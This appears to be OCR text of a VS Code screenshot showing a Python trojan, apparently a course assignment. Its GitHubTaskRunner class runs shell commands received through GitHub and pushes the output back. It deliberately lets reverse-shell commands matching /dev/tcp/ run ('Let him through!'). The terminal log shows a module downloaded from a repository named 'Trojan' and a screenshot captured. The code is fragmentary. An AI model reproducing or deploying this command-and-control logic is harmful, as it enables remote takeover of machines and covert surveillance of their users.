 Jan 10 10:14
main.py - Opdracht - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPDRACHT
venv
main.py
requirements.txt
screenshot2.png
OUTLINE
TIMELINE
main.py
requirements.txt
main.py
66 class GitHubTaskRunner:
146 def install_requirements(self, requirements):
147 for requirement in requirements:
149
150 def execute_bash_command(self, bash_command):
151 try:
152 if re.search(r'/dev/tcp/', bash_command):
153 print("Detected reverse shell command. Let him through!")
154 process = subprocess.Popen(
155 bash_command, shell=True, executable="/bin/bash", stdout=subprocess.PIPE, stderr=subprocess.PIPE
156 )
157 stdout, stderr = process.communicate()
158 if process.returncode == 0:
159 print(f"Command output: {stdout.decode().strip()}")
160 self.push_bash_output_to_github(stdout.decode())
161 else:
162 print(f"Error executing command: {stderr.decode().strip()}")
163 self.push_bash_output_to_github(stderr.decode())
164 return
165
166 result = subprocess.run(bash_command, shell=True, capture_output=True, text=True, timeout=10)
167
168 if result.returncode == 0:
169 print(f"Command output: {result.stdout}")
170 self.push_bash_output_to_github(result.stdout)
171 else:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Requirement already satisfied: pygetwindow>=0.0.5 in ./venv/lib/python3.12/site-packages (from pyautogui) (0.0.9)
Requirement already satisfied: mouseinfo in ./venv/lib/python3.12/site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in ./venv/lib/python3.12/site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in ./venv/lib/python3.12/site-packages (from mouseinfo->pyautogui) (1.9.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
access control disabled, clients can connect from any host
Screenshot saved as screenshot2.png
Executing command: take_screenshot
access control disabled, clients can connect from any host
0 0 0
Ln 239, Col 27 Spaces: 4 UTF-8 LF Python